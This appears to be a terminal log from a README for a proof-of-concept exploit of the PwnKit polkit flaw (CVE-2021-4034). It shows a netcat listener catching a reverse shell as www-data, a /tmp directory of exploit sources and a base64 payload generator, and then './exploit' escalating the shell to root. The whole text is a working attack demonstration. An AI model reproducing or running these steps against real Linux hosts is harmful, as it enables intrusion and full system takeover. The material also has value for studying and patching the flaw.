 [firefart@localhost wwwuser]# nc -l 2333
/bin/sh: 0: can't access tty; job control turned off
$ cd /tmp
$ ls
GCONV_PATH=.
LICENSE
Makefile
README.md
b64payloadgen.sh
cve-2021-4034-poc
cve-2021-4034-poc.c
exploit
exploit.c
f
mysql
pwnkit64decoded.c
systemd-private-5cbe507bcfc746c0b75b6e7b5c24bb86-systemd-timesyncd.service-3LzGLs
tmp
vmware-root
$ ./exploit
Current User before execute exploit
hacker@victim$whoami: www-data
Exploit written by @luijait (0x6c75696a616974)mkdir: cannot create directory 'GCONV_PATH=.': File exists
mkdir: cannot create directory 'tmp': File exists
[+] Enjoy your root if exploit was completed succesfully
bash: cannot set terminal process group (1255): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:/tmp# whoami
whoami
root
root@ubuntu:/tmp#